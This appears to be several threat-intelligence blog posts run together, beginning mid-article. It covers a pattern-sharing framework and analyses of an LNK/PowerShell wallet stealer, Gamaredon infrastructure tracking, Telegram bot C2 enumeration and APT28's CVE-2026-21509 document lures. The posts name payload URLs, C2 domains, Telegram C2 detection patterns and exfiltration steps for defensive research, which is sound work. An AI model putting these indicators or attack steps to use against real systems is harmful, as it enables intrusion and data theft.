Privacy gets easier, not harder. Patterns have no entities. There are no victim domains, no internal IPs, no attributable hostnames. This bypasses an enormous fraction of the “we can’t share because legal” friction that kills useful TI exchange today. Particularly relevant under GDPR, where IOC sharing involving any kind of victim-identifying data is a pain. At the end it’s your decision if you share your full chain or just a pattern, both have their worth. Patterns are PII-free by construction.
Attribution becomes contestable. Right now actor attribution is a process that still requires a lot of manual aggregation and verification. With pattern-level federation, you can publish the patterns you used to cluster and someone else can argue with the clustering. This is how science works.
The network effect actually kicks in. Every additional participant in an IIM federation increases the match rate for everyone else, because the same actor groups hit multiple targets. With IOC sharing, the network effect is muted because IOCs burn fast. With pattern sharing, the network effect compounds.
No central authority required. A federation is not hub-and-spoke. There’s no need for a central database, no single point of failure. Every participant publishes their own patterns from their own infrastructure, signed and timestamped. You consume the patterns from the participants you trust. This is structurally different from how most TI sharing currently works and structurally important if you take sovereignty seriously.
The federation layer is what makes the model worth more than the sum of its installations. A single org running IIM in isolation gets some structural benefits. A hundred orgs running IIM with shared patterns gets the actual prize: a defensive intelligence ecosystem that doesn’t rot every Tuesday.
Joining a federation is roughly as hard as validating a JSON file: no central registry to negotiate with, no shared infrastructure to maintain, no legal review of victim data because patterns have none and no vendor sitting between you and the people you actually want to share with.
What’s actually built
IIM v1.1 is published as a draft. Spec, JSON schema, technique catalog, reference chains and bidirectional STIX 2.1 tooling are all on GitHub. Composes with the standards you already use; doesn’t try to replace them.
There’s also a Workbench: a local and web tool for building, validating and exporting IIM chains. Runs on your machine, doesn’t phone home, ships with the technique catalog baked in. Use it to model a campaign you’re working on, sketch a pattern for sharing or just play with the model to see if it makes sense.
If a technique you need isn’t in the catalog, open an issue. If a role definition is wrong, even better, open an issue with a specific case it doesn’t handle. The model is a draft for a reason. I’d rather get it right than get it done fast.
Open core, closed lab
IIM is one piece of Malwarebox, an independent CTI research initiative I’m building in Europe, publishing open frameworks and methodologies for a corner of threat intelligence that doesn’t really have an open ecosystem yet.
The model is roughly open core, with one important inversion. The frameworks IIM, ACDP, the schemas, the catalogs, the reference implementations are open. They have to be. You can’t ask the community to standardize around something they can’t review.
The closed part is Kraken, the working environment behind the research, the platform where adversary infrastructure is actually tracked as a living graph. Kraken stays closed for now and access goes through vetting. Not because closed tooling is the goal, but because some research needs to mature somewhere private before it shapes the public frameworks. Open frameworks need a place where mistakes are cheap. Kraken is that place.
Why bother with any of this? Two reasons.
First: civilian threat intelligence research in Europe is structurally underfunded compared to the US, where commercial vendors and government programs subsidize a lot of public work. We’ve been importing that work for a decade. It worked, mostly. It has also shaped what European defenders can see and what they can’t and it has made independent research a hobby rather than a profession on this side of the Atlantic. Open frameworks are one small lever for changing that, they give independent researchers a vocabulary and a publication target that doesn’t require a vendors marketing approval.
Second: a real European CTI federation doesn’t exist yet. There are bilateral exchanges, sectoral ISACs, vendor-mediated feeds, EU-level initiatives. None of them constitute a federation in the sense the previous section described. Building one isn’t a tooling problem. It’s a structural problem, a trust problem, a vocabulary problem and a sovereignty problem. IIM is the vocabulary piece. ACDP is the methodology piece. Kraken is the working environment that puts them through their paces. Together they’re an attempt to be a foundation 🙂
Next
Part four will cover IIMQL the query language that sits on top of IIM. Once you have a structural model, the next obvious question is “okay, but how do I actually search through thousands of these chains for the patterns I care about.” That’s what IIMQL is for and it’s where things get more interesting.
Part five will be the partial Malwarebox ecosystem write-up Kraken, IIM/IIMQL, ACDP and how the loop between them is supposed to work in practice. With a slightly heavier emphasis on the “why this is built in Europe and stays in Europe” argument, because that one deserves its own piece. All these components are just part of what I’ve actually built and a fraction of what’s planned :3
For now: read the spec, try the workbench, break the model, tell me what’s wrong with it. You’ll find more real-world examples in the IIM repository soon.
If you want to contact me for feedback or anything else, you can reach me via contact@robin-dost.de
License
IIM is published under the Apache License 2.0.
The reason is simple: IIM is meant to be used.
It should be possible for researchers, vendors, public-sector teams, open-source projects, internal SOC platforms, detection pipelines and threat intelligence tools to adopt the model without asking for permission first.
Apache 2.0 allows free use, modification, distribution and integration, including in commercial products, while still preserving attribution and providing a clear patent grant. That makes it a practical license for an infrastructure intelligence model that is supposed to become interoperable, not decorative.
In short:
You can use it. You can build on it. You can integrate it into your own tooling. You can ship products with it.
Just keep the license notice and attribution intact.
Today I took a look at a pretty standard LNK malware sample and ended up stumbling over a small arsenal of auto-generated samples tied to a stealer campaign.
It’s a LNK file, so nothing special at first glance. As usual, I ran it through lnk-parse to get a quick overview.
From there, a Visual Basic Script gets downloaded and executed. I’ll get to the VBS in a second, but one thing I always check first is whether the directories hosting the malware are actually secured.
In this case, once again, jackpot:
We’re looking at a bunch (3.788) of what are clearly auto-generated malware samples. Naturally, I grabbed a snapshot of the files and started digging through them.
Here’s a quick overview of the archive:
Number of Files: 3.788 Number of Unique Files: 2.842
Type
No. of Files
No. of unique Files
.lnk
947
947
.pdf
947
1
.vbs
947
947
.ps1
947
947
This follows a very typical infection chain: RAR -> VBS -> PS1
Let’s take a look at one of the VBS scripts:
So what does the VBS actually do?
This is your classic downloader/launcher for the next stage.
First thing it does is open a legitimate-looking PDF (form_56406.pdf) in Edge. Pure decoy so the user doesn’t get suspicious.
The PDF itself is a “scam refund form”, which already gives us a rough idea of the phishing context behind this.
In parallel, it builds a random temp path and pulls a PowerShell script from: https://refundonex[.]com/cloud/form_56406.pdf.ps1
If the download succeeds, the PS1 gets saved locally and executed via powershell.exe -ExecutionPolicy Bypass
That’s the actual payload.
After that, it hits an API endpoint (…?set=true&key=12345). Simple tracking signal. Static key though, which is always interesting.
Cleanup is even commented out. Classic.
What does the PowerShell script do?
The script contains a hardcoded AES key and IV, along with a function that handles Base64 + AES-CBC decryption. All those chunks are just encrypted parts of a larger PowerShell script.
At runtime, it does the following:
Decrypt each chunk individually
Store them in an array
Concatenate everything into one big string
Execute it via Invoke-Expression
Why build it like this?
Payload isn’t stored in plaintext -> evades basic static detection (badly, but still)
Everything assembled in memory -> fewer disk artifacts
Important detail: The key is static and embedded in the script, which means we can just decrypt everything ourselves.
So that’s exactly what I did. Quick and dirty script:
import base64
import sys
import re
from Crypto.Cipher import AES
with open(sys.argv[1], "r", encoding="utf-8") as f:
data = f.read()
key_b64 = re.search(r'KEY = .*?"([^"]+)"', data).group(1)
iv_b64 = re.search(r'IV = .*?"([^"]+)"', data).group(1)
KEY = base64.b64decode(key_b64)
IV = base64.b64decode(iv_b64)
chunks = re.findall(r'Decrypt-AES\s+"([^"]+)"', data)
def decrypt(chunk):
raw = base64.b64decode(chunk)
cipher = AES.new(KEY, AES.MODE_CBC, IV)
decrypted = cipher.decrypt(raw)
# rem PKCS7 padding
pad_len = decrypted[-1]
if pad_len > 0 and pad_len <= 16:
decrypted = decrypted[:-pad_len]
return decrypted.decode(errors="ignore")
final_script = ""
for i, chunk in enumerate(chunks):
try:
part = decrypt(chunk)
final_script += part
except Exception as e:
print(f"{e}")
with open(sys.argv[1].replace(".ps1", ".decoded.ps1"), "w", encoding="utf-8") as f:
f.write(final_script)
Running that against all files gives us outputs like this:
It is, basically, just a persistent PowerShell backdoor.
It drops itself into %APPDATA%\WinUpdate, hides its files, creates a VBS launcher for hidden execution, and hooks itself into user logon via a Scheduled Task. On first run, it cleans up downloaded files and pulls a fake PDF as a decoy.
The C2 is hardcoded, but with a small twist: the primary endpoint is winup[.]su, while the fallback domain is generated dynamically from the API key as https://<API_KEY>.xyz.
That same key is also attached to every request, so it doubles as both identification and very basic authentication.
From there, it just keeps polling the server, fetches commands, executes them via PowerShell, and sends the output back. Config values such as polling intervals and timeouts can be adjusted remotely, and if something fails, it rotates through the server list.
So in the end, this is just a dumb HTTP beacon with RCE and a bit of failover via API-key-based domains. Nothing particularly fancy.
And again, everything is a bit sloppy here too, including commented-out lines left in the code.
First IOCs
Before going further, we can already extract some solid IOCs:
API keys (used for fallback domains)
URLs
Each of these API keys is an IOC on its own. They’re used in requests and can also act as fallback domains.
(Full IOC list at the end of the article.)
One more thing: The code has pretty obvious AI artifacts. Ran it through an AI code detector just to confirm, and yeah, looks like parts of this were generated.
Nothing surprising. Attackers use AI too.
C2 interaction
Next step: figure out what the C2 actually serves.
Two options here:
Interact with the C2 directly (we have the requests)
Run the sample in a controlled VM
In Germany, you’re always sitting in a bit of a grey area with direct interaction, so I stick to a controlled analysis VM. Traffic is limited to what we saw in the script, mainly payload delivery.
This is the actual data theft and packaging stage.
It scans user profiles for:
Browser wallets
Exodus
Electrum
Found data gets copied into a temp directory, along with an info.json. Everything is zipped under %APPDATA% using a random name.
Then:
If nothing useful is found -> delete ZIP immediately
If data exists -> check for $_UploadUrl
If upload URL is set:
Upload ZIP via curl.exe as raw binary
If successful -> log “uploaded”
If not -> print local path for manual retrieval
Afterwards, the ZIP gets deleted locally.
If no upload URL is set, it just outputs the file path.
At the very end, it calls rSC, which cleans up the previously created shadow copy / symlink setup. Basic cleanup.
Files
If you want to analyse the files yourself, you can just mail me and i’ll share the files with you! contact@robin-dost.de
So why does any of this matter?
Technically, none of this is groundbreaking.
But that’s not the point.
When you’re doing infrastructure tracking, you need to pay attention to small mistakes like this, because those mistakes are what let you map entire campaigns.
A single misconfigured Apache directory gave access to thousands of samples tied to the same operation.
That’s not just sloppy, that’s operational damage.
Threat actors look for weaknesses in our systems all the time. We should be doing the exact same thing to theirs.
IOCs
We have thousands of IOCs here, so you’ll need to expand the sections to view them
EDIT: I have YARA rules available for this one, if you need them, contact me at contact@robin-dost.de Also, checkout my project KRAKEN if you’re interested in continuous threat actor tracking.
Lately I’ve been spending more time looking at malware targeting Ukraine and Europe. And yeah, a lot of it is neither new nor particularly creative. But it works. And that’s exactly why it’s worth digging into.
The sample we’re looking at here is fresh (from today, 09.04.2026), part of a UAC-0226 campaign and turns out to be a variant of the well-known GIFTEDCROOK stealer.
Initial access? Surprise: CVE-2025-6218 & CVE-2025-8088. Maybe you already know this one from one of my previous articles. A prepared archive, some basic social engineering, an LNK and the user still clicks it. End of story.
From there it’s the usual flow:
LNK launches payload Payload decodes another binary Binary initially looks like absolute garbage
Constants everywhere, useless function calls, pseudo-random noise. The classic “maybe the analyst just gives up” approach.
If you ignore all that noise, what’s actually happening becomes pretty obvious:
RC4-based encryption
Chunked data exfiltration
A simple but working exfil client
Runtime reconstructed C2
Nothing high-end. No fancy exploit chain fireworks. Just cleanly glued together building blocks doing exactly what they’re supposed to do: grab data and ship it home.
And that’s exactly what makes this sample interesting.
This looks like a main dispatcher. Function FUN_1800189c0 stands out immediately.
The function is full of junk and noise with only a few real control paths hidden inside. After going through it, a couple of functions are actually relevant. FUN_180001180
It sets up a 256-byte state array (S-box) using the provided key. The algorithm starts with a simple identity permutation (0–255) and then shuffles it based on the key through a series of swaps. The process mixes the key material into the internal state, effectively “seeding” the cipher.
Once KSA is complete, the resulting permutation is used by the PRGA (Pseudo-Random Generation Algorithm) to produce the keystream that will later be XORed with the data
The malware is a GIFTEDCROOK stealer variant used by UAC-0226.
Who is UAC-0226?
UAC-0226 is basically a designation used by Ukrainian CERT for a Russian-aligned threat actor group primarily targeting Ukraine. Some of the artifacts and the tradecraft found currently and in the past make me also believe that this is a russian (speaking) threat actor, but that’s just me. Their tradecraft is pretty straightforward “it works, so we use it” operations: a lot of phishing, archives, LNKs, then multi-stage payload chains.
Classic flow is: user clicks something > loader > next stage > eventually you end up with a stealer like GIFTEDCROOK.
What makes this interesting:
They don’t build ultra complex frameworks. They build simple chains that are just obfuscated enough (RC4, some string garbage, staged decoding) to make analysis annoying, even if this one wasn’t exactly a masterpiece.
It’s not elegant, but effective enough and that’s exactly what makes them relevant for us 🙂
Domains rotate. IPs disappear. Dead-drops change. And your IOC list is outdated before your report is even finished.
This is exactly where traditional tracking breaks.
Infrastructure is not a list. It’s a system.
So instead of chasing indicators, I built something else: Kraken.
An actor-centric platform that tracks infrastructure as a continuously evolving graph.
Over the past months I used Kraken to follow Gamaredons infrastructure rotations, automatically expand clusters via passive DNS, dead-drop resolution, additional enrichment and keep visibility even as things change.
Kraken is still in evaluation, but it already shows why this approach works.
Gamaredon is basically the perfect test case: fast rotations, simple patterns, constant change.
Annoying if you rely on IOC lists. Interesting if you actually track the system behind it.
The Problem
The core problem is simple:
Most threat intelligence workflows are still indicator/ioc-centric.
Indicators are collected, stored and shared as lists. But infrastructure operated by threat actors is not a list.
It is a system.
Domains resolve to IPs IPs host multiple domains Dead-drops reference infrastructure Passive DNS reveals historical relationships
Once you model these relationships as a graph and not as a list, entirely new analysis possibilities show up.
Methodology
I do not collect indicators and throw them into another IOC list as I often did before, my approach used here focuses on tracking infrastructure as a system.
Gamaredon infrastructure changes constantly. Domains rotate, IPs disappear, new dead-drops appear and old ones quietly vanish again. If you try to track this using static indicator lists you quickly run into a simple problem: your data ages faster than your report.
So instead of treating indicators as the final result, they are treated as entry points.
Each domain, IP address or dead-drop reference becomes a starting node from which additional infrastructure can be discovered through relationships.
Actor-Centric Tracking
The key idea behind this is fairly simple.
I do not just track indicators, the whole tracking process focuses on the actor and the infrastructure ecosystem they operate. Indicators are therefore not stored as isolated artifacts but as nodes within a larger infrastructure graph.
Some examples:
Domains resolve to IP addresses
IP addresses host multiple domains
Dead-drop channels reference infrastructure
Passive DNS exposes historical relationships between these elements
When you follow these relationships consistently, infrastructure clusters start to emerge on their own, just by letting Kraken collect data by itself.
Continuous Collection
Manual lookups are fine for small investigations, but they do not scale well when tracking infrastructure that changes constantly. To deal with this problem, infrastructure collection is automated through small collection pipelines which continuously process new data as it arrives.
These pipelines typically follow a very simple structure:
Source > Extract > Normalize > Enrich
A source may be a Telegram channel used as a dead-drop, a blog platform or any location where infrastructure information can be found.
Once infrastructure artifacts such as domains or IP addresses are extracted, they are normalized and passed to enrichment stages which attempt to expand the infrastructure footprint.
Infrastructure Graph
All observed artifacts and relationships are stored within an intelligence graph. Nodes represent infrastructure elements, while edges in the graph represent observed relationships between them.
This model makes it possible to pivot through infrastructure in multiple directions and observe how infrastructure clusters evolve over time.
In practice this basically turns infrastructure tracking into a continuous mapping process (rather than a one time indicator collection exercise).
Data Collection
A common pattern observed in Gamaredon operations is the use of publicly accessible locations to distribute infrastructure references.
These locations often act as so called “dead-drops”: pages or channels that contain references to infrastructure which can later be used by infected systems or operators.
We do not have to manually monitoring these sources anymore. The collection process is fully automated. A small collection pipeline periodically retrieves the content of known dead-drop locations and attempts to extract infrastructure artifacts such as domains, (worker) URLs or IP addresses.
Once a reference is identified, the artifact is normalized and passed into the intelligence pipeline where it can be processed further.
Figure 1 shows an example of such a collection run. The pipeline processes a known dead-drop location and extracts a URL which is later used as a pivot point for more additional infrastructure discovery.
After the automatic extraction, the discovered artifact is converted into a structured entity within the intelligence model.
The artifact becomes a first-class infrastructure entity, which allows the system (and analyst) to attach metadata, track historical observations and establish relationships with other intelligence objects.
In this case, the extracted URL is automatically linked to the Gamaredon threat actor, making it possible to track the infrastructure within the context of the actors operational ecosystem.
Figure 2 shows the extracted URL represented as an infrastructure entity. The system records the relationship between the artifact and the threat actor, allowing future pivots across related infrastructure elements.
Once infrastructure artifacts are linked to an active actor, they become part of the actors evolving infrastructure graph.
This helps analysts to observe how infrastructure elements connect to each other over time and it makes it possible to pivot between entities and communication channels associated with the actor.
I usually do not investigating isolated indicators anymore, because i can observe the structure of the infrastructure ecosystem operated by the threat actor.
Figure 3 shows the Gamaredon actor profile with linked infrastructure entities that were discovered through automated collection pipelines.
Automated Tracking Pipeline
Collecting infrastructure once is rarely useful when dealing with actors like Gamaredon.
Infrastructure appears, disappears and reappears somewhere else. Domains rotate, IP addresses change and new dead-drops appear regularly. A single snapshot of indicators therefore provides very limited value.
To deal with this, infrastructure tracking is performed within automated tracking pipelines.
A tracking pipeline is essentially a small workflow which periodically collects infrastructure artifacts, processes the results and finally feeds newly discovered artifacts back into the intelligence graph 🙂
Instead of performing manual enrichment during an investigation, the pipeline continuously performs these steps in the background.
Pipeline Structure
Each tracking pipeline follows a simple structure.
A tracking definition specifies what should be monitored and how the resulting artifacts should be processed. Once triggered, the pipeline executes a series of collection and enrichment modules we selected in our definition.
These modules are responsible for extracting infrastructure artifacts, normalizing them and expanding the infrastructure footprint through our additional data source.
Scheduling and Execution
Tracking pipelines run on a scheduled basis and automatically process new data as it appears.
Each execution produces a structured result set which is evaluated by the processing stage of the pipeline. Newly discovered artifacts are converted into infrastructure entities and linked to the relevant threat actor.
Over time this allows the intelligence graph to grow organically as new infrastructure elements are discovered and related artifacts are connected through historical observations.
Result
In practice this means that infrastructure tracking no longer depends on manual analyst activity.
Once a tracking definition has been configured, the pipeline continuously monitors the relevant sources and expands the actors infrastructure graph as new artifacts appear.
Gamaredon Infrastructure Tracking
To demonstrate how the tracking pipeline operates in practice, i configured a small Gamaredon tracking definition to monitor known dead-drop locations used by the actor.
These locations often contain URLs or domains which later or currently appear in malicious campaigns.
The tracking pipeline periodically retrieves the content and extracts infrastructure artifacts which can then be used as starting points for further analysis.
Extraction
During one such collection run, the pipeline processed a known dead-drop location and extracted a URL which had not previously been observed within the intelligence dataset.
While a single URL may not appear particularly interesting on its own, it serves as an entry point into the actors infrastructure ecosystem.
Once the artifact enters the tracking pipeline it becomes a pivot point for further enrichment.
Infrastructure Cluster
Repeated enrichment and pivoting gradually expands the visible infrastructure associated with the actor.
New artifacts discovered through passive DNS or other enrichment sources are automatically linked to the existing actor profile, allowing the infrastructure graph to grow organically as additional relationships are observed.
This process transforms a single infrastructure artifact into a broader cluster of related assets which can be monitored continuously by the tracking pipeline.
Infrastructure Expansion
A single infrastructure artifact rarely provides much information on its own.
A domain or IP address might appear in a dead-drop location, but without additional context it is difficult to determine whether the artifact is actually part of a larger operational infrastructure or simply unrelated noise.
For this reason each newly discovered artifact is treated as a pivot point for further enrichment.
Once an artifact enters the tracking pipeline it is automatically processed by enrichment modules which attempt to expand the observable infrastructure cluster around that artifact.
Passive DNS data is particularly useful for this step.
By examining historical DNS resolutions it becomes possible to identify additional domains that have previously resolved to the same IP address, as well as IP infrastructure that hosted related domains in the past.
While not every discovered artifact will belong to the same actor, this process often reveals clusters of infrastructure which would not be visible when looking at individual indicators in isolation.
As new artifacts are discovered they are automatically added to the intelligence graph and linked to the relevant threat actor when sufficient context is available.
Over time this process gradually expands the visible infrastructure associated with the actor and allows analysts to follow infrastructure rotations across domains, IP addresses and hosting environments.
Findings
Applying the automated tracking pipeline to Gamaredon-related dead-drop locations quickly revealed several patterns in the actors infrastructure usage.
While the dataset used in this analysis is relatively small, a number of observations could already be made regarding infrastructure rotation and clustering behaviour.
Infrastructure Clusters
Passive DNS expansion frequently revealed clusters of domains associated with the same hosting infrastructure.
In several cases multiple domains discovered through enrichment stages resolved to the same IP address or appeared historically connected through shared DNS infrastructure.
These clusters provide additional nodes which may lead to previously unobserved infrastructure related to the actor.
Dead-Drop-Usage
Dead-drop locations appear to play an important role in distributing infrastructure references.
Public platforms such as blogs or messaging channels can be updated quickly and allow operators to rotate infrastructure without modifying malware samples directly.
Monitoring these locations therefore provides an effective entry point for continuous infrastructure discovery.
Value of Continuous Tracking
The observations above highlight the value of continuous infrastructure tracking.
While individual indicators may appear and disappear quickly, the relationships between infrastructure artifacts often persist long enough to reveal broader infrastructure clusters.
By automatically collecting and enriching infrastructure artifacts over time, it becomes possible to map parts of the actors infrastructure ecosystem.
Limitations
While the approach described above proved useful for discovering and tracking infrastructure artifacts, limitations should be taken into account when interpreting the results.
First, infrastructure enrichment based on passive DNS data is inherently incomplete. Passive DNS datasets depend on external collection sources and may not contain the full historical resolution history of a domain or IP address. As a result, certain infrastructure relationships may remain invisible to the analysis.
Second, infrastructure expansion through DNS relationships can produce noise. Shared hosting environments, cloud infrastructure and content delivery networks frequently host unrelated domains on the same IP addresses. Without additional information these relationships can lead to false associations within the infrastructure graph.
Another limitation is that dead-drop monitoring only provides visibility into infrastructure that is publicly referenced by the actor. Infrastructure used exclusively within malware samples or internal command-and-control channels may not appear in these sources and therefore remain outside the scope of this analysis (but i am working on a solution for this c:).
Finally, Kraken itself is currently in evaluation phase. While the platform already supports automated tracking pipelines and infrastructure modeling, additional modules and enrichment sources are still being developed. Future iterations will improve infrastructure expansion and reduce noise introduced by shared hosting environments.
About Kraken
Kraken is a modular cyber threat intelligence orchestration platform designed for continuous infrastructure tracking and actor-centric intelligence modeling.
It models infrastructure as a relationship graph between domains, IP addresses, communication channels and other infrastructure artifacts. Automated tracking pipelines collect and enrich infrastructure data and continuously extend the intelligence graph when new artifacts appear.
The platform is currently in an evaluation phase (version 0.9.1-eval) and actively developed. Additional collection and enrichment modules are being added to improve infrastructure discovery and analysis capabilities.
A more detailed description of the platform architecture and intelligence pipeline is available in the Kraken technical whitepaper.
To gather early feedback from practitioners in the threat intelligence community, a small number of early evaluation access slots will be made available during 2026. The initial evaluation phase will be limited to ten vetted participants. Interested researchers or organizations can already request consideration for this early access program. Due to the limited number of evaluation slots, requests will go through a strict vetting process before access is granted.
Tracking infrastructure operated by threat actors such as Gamaredon requires more than static lists of indicators. Infrastructure changes quickly and isolated artifacts often provide little context on their own.
By combining automated collection pipelines with relationship-based infrastructure modeling, it becomes possible to gradually map portions of an actors infrastructure ecosystem and observe how it evolves over time.
While my approach described in this article represents only a small subset of possible tracking techniques, it demonstrates how automated infrastructure collection and enrichment can support continuous threat intelligence workflows.
Further development of the Kraken platform will focus on expanding collection capabilities and improving infrastructure correlation across multiple data sources.
I won’t go into full detail about the RAT itself, that has already been covered extensively. I’ll link a few relevant articles below if you’re interested.
Right now my focus is more on actor-centric detection, specifically identifying infrastructure early rather than chasing IOCs after the fact.
Quick overview
The malware uses the Telegram Bot API as a command-and-control channel.
After infection, the client connects to a hardcoded bot token and waits for commands from the operator.
Received commands are executed locally via the Windows shell, and the results are sent back to the attacker via Telegram.
Because all of this runs over legitimate HTTPS traffic to Telegram, it blends in much better than traditional C2 infrastructure.
The interesting part
The actor uses a bot with the username:
stager_51_bot
In offensive operations, a stager is typically a small initial payload that establishes a foothold and then pulls in additional components.
The “51” immediately suggests some form of sequential usage and that’s where things get interesting.
Enumerating the pattern
I wrote a quick script to check which usernames of the form:
stager_X_bot (1 ≤ X ≤ 100)
are actually registered.
We don’t even need a Telegram account for this. Instead, we can abuse the way Telegram’s web interface behaves and completely avoid the API.
If a username exists -> it shows up If not -> it doesn’t
Simple as that.
Since stager_51_bot is currently offline, here’s how it looks:
Username not taken:
Username not taken:
If the user exists, the username is highlighted as the page title.
for x in {1..100}
do
res=$(curl -s https://t.me/stager_$x\_bot | grep "tgme_page_title")
if [ -n "$res" ]; then
echo "Bot exists stager_$x\_bot";
fi
sleep 3
done
(The sleep is just there to avoid rate limiting)
Results:
I then pulled the Telegram IDs for all identified bots and built a small table:
Username
Telegram ID
Display Name
Still Active
stager_51_bot
8398566164
Olalampo
No
stager_55_bot
8468064242
stager_55bot
Yes
stager_56_bot
8372926576
foltinao\
Yes
stager_58_bot
8466129060
Nikoro
Yes
stager_59_bot
8331208203
hayday
Yes
stager_60_bot
8128190363
clash
Yes
stager_61_bot
8357834418
Asus
Yes
stager_62_bot
8405262043
apple
Yes
stager_63_bot
7824201354
bot
Yes
stager_64_bot
8236964013
active
Yes
Observations
At first glance, it looks like these bots are sequentially created starting at around stager_51_bot.
But once you look at the Telegram IDs, things don’t line up.
While Telegram IDs generally increase over time, they do not match the numeric order of the bot names.
Bots with higher numbers are not necessarily newer, and some appear to have been created earlier despite their naming.
This strongly suggests that the naming scheme is not tied to creation order, but maybe controlled by the operator most likely as part of internal tooling or campaign logic.
Another interesting detail is the display names:
Random-looking words like Olalampo, Nikoro, foltinao
Game-related names like HayDay and Clash
Generic words like apple, bot, active
Nothing conclusive here just… weird enough to notice.
Also worth mentioning:
When putting Olalampo, Nikoro or foltinao into a translator, it consistently suggests the same language, despite there being no real translation ^^
No idea if that means anything. Probably nothing. Still interesting.
Attribution (or lack of it)
There is currently no definitive proof that all identified bots belong to the same campaign or actor.
The observed connections are based on naming patterns and timing and should be treated as a hypothesis, not a confirmed attribution.
And that’s important.
Why this matters
The interesting part here is not a single bot.
It’s the pattern.
Instead of looking at individual IOCs, we’re seeing a reusable naming and infrastructure scheme, something that can potentially be tracked and predicted.
Detection / Prevention
Looking at the Telegram requests generated by the RAT, we can already preemptively block known infrastructure.
Since we have multiple bot IDs, we can derive detection patterns like:
https://api.telegram.org/bot8468064242.*
https://api.telegram.org/bot8372926576.*
https://api.telegram.org/bot8466129060.*
https://api.telegram.org/bot8331208203.*
https://api.telegram.org/bot8128190363.*
https://api.telegram.org/bot8357834418.*
https://api.telegram.org/bot8405262043.*
https://api.telegram.org/bot7824201354.*
https://api.telegram.org/bot8236964013.*
But more importantly:
Instead of blocking static IOCs, we can move towards pattern-based detection, for example:
monitoring Telegram API usage
correlating with suspicious bot naming schemes
identifying unusual communication patterns
Long term, this is far more robust than chasing individual indicators.
Final thoughts
I’ve been experimenting with different tracking techniques to identify patterns like this earlier.
To make that easier, I built a platform that helps me to automate exactly this kind of analysis.
More on that soon, releasing on Monday :3
Conclusion
The observed naming and infrastructure pattern shows that even simple components like Telegram bots can be used to build reusable and scalable C2 infrastructure.
Even without definitive attribution, analyzing these patterns allows early identification of potential infrastructure and enables proactive detection and blocking.
EDIT: 04.02.2026: I have YARA Rules available for detection, contact me at contact@robin-dost.de if you need them.
After publishing this article, I received technical feedback regarding the root cause of CVE-2026-21509. Based on that input, I corrected several parts of the analysis.
Update Notes: The vulnerability does not rely on malformed OLE objects, and WebDAV is not part of the exploit primitive. CVE-2026-21509 is caused by an allowlist gap around Shell.Explorer.1, which Office still instantiates. WebDAV is only used as a delivery mechanism. The article has been updated accordingly.
Since the beginning of this year, we have again observed an increased number of attacks by APT28 targeting various European countries. In multiple campaigns, the group actively leverages the Microsoft Office vulnerability CVE-2026-21509 as an initial access vector.
This article focuses on how CVE-2026-21509 is used in practice, how relevant IOCs can be extracted efficiently from weaponized Word documents and how the actors own geofencing can be leveraged to infer operational target regions.
Before diving into the analysis, a brief look at CVE-2026-21509 itself.
Understanding CVE-2026-21509 (Click)
CVE-2026-21509 comes down to a simple allowlist gap in Office.
Microsoft has been blocking browser OLE objects like Shell.Explorer and Shell.Explorer.2 for years. Shell.Explorer.1 just never made it onto that list. Attackers embed a Shell.Explorer.1 OLE object inside an RTF document. When Word parses the file, the object gets reconstructed and instantiated normally, because from Offices point of view it is still considered allowed. No macros. No scripts. No fancy exploit chain. Just a forgotten COM class. Once loaded, the embedded browser object calls Navigate() and points to a remote resource, usually a .lnk file, which then becomes the actual execution vector. The document itself carries no payload. Its only purpose is to reach a state where Shell.Explorer.1 is active and allowed to fetch external content. Variations of this technique have been public since at least 2016-2018. CVE-2026-21509 merely formalizes Microsoft finally acknowledging that this specific ProgID should probably have been blocked a long time ago.
tldr;
APT28 abuses CVE-2026-21509 by embedding a forgotten OLE browser object (Shell.Explorer.1) into RTF documents. Office happily instantiates it, the object navigates to a remote .lnk, and thats your execution path. An allowlist gap that somehow survived for years. The documents themselves contain no payload. They only exist to get Office into a state where external shortcut files can be fetched. From there, the real infection chain starts.
Analyzed Samples
For this analysis, I looked at the following samples:
When I receive potentially malicious Word documents, my first step is usually to run oleid. In most common malicious documents, this already reveals macros, external references or other active content.
In this case, oleid reports a clean file. No macros, no external relationships, no obvious indicators.
This is expected.
The document is not a classic OLE container but an RTF file. In RTF, embedded objects are stored as hexadecimal data inside the document body using control words such as \object and \objdata. These objects do not exist as real OLE structures until Word parses the document and reconstructs them in memory.
oleid operates at the container level. It can only detect features that already exist as structured objects in the file. Since the embedded OLE data is still plain text at this stage, there is nothing for oleid to flag.
The exploit surface of CVE-2026-21509 only becomes visible after this reconstruction step. Tools like rtfobj replicate this part of WordS parsing logic by extracting and rebuilding the embedded objects from the RTF stream.
rtfobj -s all b2ba51b4491da8604ff9410d6e004971e3cd9a321390d0258e294ac42010b546.doc
Once reconstructed, the embedded objects resolve to Shell.Explorer.1. Some tools flag the CLSID as unknown, but Windows loads it normally. The containers themselves are valid OLE objects. The vulnerability is triggered solely because this specific ProgID is still allowed.
After extracting the embedded objects, I inspected the resulting files using xxd. At this stage, strings did not yield anything particularly useful, which is not surprising given that the document is not designed to carry a readable payload.
From this data, the following strings could be extracted:
This is more an operational choice, then a technical requirement of CVE-2026-21509. The same behavior can be triggered using plain HTTP or HTTPS URLs. The exploit primitive is simple: the embedded Shell.Explorer.1 object calls Navigate() to a remote URI. What happens next is handled by the legacy Internet Explorer engine (ieframe.dll), which does not implement modern protections such as SmartScreen or Smart Application Control. WebDAV mainly provides delivery convenience. It exposes remote files as filesystem-like objects via the Windows WebClient service, but it does not change the exploit mechanics. As already mentioned, the Word document itself contains no payload and performs no execution. Its only purpose is to instantiate Shell.Explorer.1 and trigger navigation to a remote shortcut file. The .lnk becomes the actual execution vector. When accessed, the user is prompted to open or save the file, and any follow-on activity happens outside the document. The query parameter is client-side only and used to avoid caching. It has no functional relevance for the server.
Identifying Targets
While analyzing the documents and extracted URLs, it became apparent that they reference potential target regions:
/cz/ -> Czech Republic
/buch/ -> Bucharest / Romania
/pol/ -> Poland
Additional indicators inside the Word documents further support this assessment:
Romanian language content
References to Ukraine
Mentions of Slovenia
EU-related context
None of this is accidental.
At this point, the next step is validation. Russian threat actors are known to rely heavily on geofencing and APT28 is no exception. Fortunately, this behavior can be turned into a useful source of intelligence for us ^-^
Turning Geofencing into Intelligence
The first step was to take a closer look at the domains extracted from the samples:
wellnessmedcare.org
193.187.148.169
freefoodaid.com
159.253.120.2
What stands out here is the choice of hosting locations. Both IP addresses resolve to providers in Romania and Moldova. It is reasonable to assume that these locations were selected based on the campaigns intended target regions.
Next, I attempted to replicate the WebDAV requests generated by Windows in order to test the observed geofencing behavior. To do this, I executed the document in a sandbox and captured the resulting network traffic.
Geofence Analysis
